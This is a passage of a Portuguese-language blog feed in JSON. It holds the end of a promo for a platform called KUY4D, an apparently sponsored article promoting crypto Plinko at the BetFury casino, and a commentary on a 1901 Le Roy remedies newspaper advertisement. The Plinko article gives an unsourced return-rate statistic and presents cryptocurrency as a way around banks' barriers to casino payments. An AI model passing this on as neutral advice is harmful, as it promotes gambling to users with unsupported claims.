mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis 